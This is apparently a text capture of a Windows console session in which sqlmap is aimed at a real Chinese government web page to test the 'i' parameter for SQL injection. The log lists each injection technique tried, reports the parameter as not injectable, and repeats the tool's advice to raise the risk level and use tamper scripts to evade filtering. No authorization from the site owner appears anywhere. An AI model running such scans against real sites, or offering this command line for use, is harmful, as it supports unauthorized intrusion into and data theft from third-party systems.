 管理员: C:\Windows\system32\cmd.exe
C:\Python27\sqlmap>sqlmap.py -u "http://www.jys.gov.cn/detail_zt.php?c=105130&i=
195998" -p i --dbms=MySQL
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:19:42
[15:19:42] [INFO] testing connection to the target url
[15:19:43] [INFO] testing if the url is stable, wait a few seconds
[15:19:44] [INFO] url is stable
[15:19:44] [INFO] heuristics detected web page charset 'ascii'
[15:19:44] [WARNING] reflective value(s) found and filtering out
[15:19:44] [INFO] heuristic test shows that GET parameter 'i' might be injectabl
e (possible DBMS: MySQL)
[15:19:44] [INFO] testing for SQL injection on GET parameter 'i'
[15:19:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:19:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[15:19:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:19:46] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:19:47] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:19:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:19:59] [WARNING] GET parameter 'i' is not injectable
[15:19:59] [CRITICAL] all tested parameters appear to be not injectable. Try to
increase '--level'/'--risk' values to perform more tests. As heuristic test turn
ed out positive you are strongly advised to continue on with the tests. Please,
consider usage of tampering scripts as your target might filter the queries. Als
o, you can try to rerun by providing either a valid value for option '--string'
(or '--regexp')
[*] shutting down at 15:19:59
C:\Python27\sqlmap>